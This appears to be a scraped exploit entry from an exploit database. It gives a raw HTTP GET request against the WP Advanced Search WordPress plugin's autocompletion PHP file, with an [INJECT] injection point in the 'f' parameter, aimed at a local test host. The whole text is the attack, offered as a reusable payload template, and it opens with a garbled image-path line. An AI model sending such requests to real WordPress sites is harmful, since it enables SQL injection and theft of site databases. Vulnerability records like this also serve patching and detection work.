 BASH
## https://sploitus.com/exploit?id=WPEX-ID:136E1010-2F1B-4D09-
B251-10DB01AB72F1
GET /wp-content/plugins/wp-advanced-search/class.inc/autocompletion/
autocompletion-PHP5.5.php?q=admin&t=wp_autosuggest&f=[INJECT]&type=&e=
HTTP/1.1
Host: 127.0.0.1:8000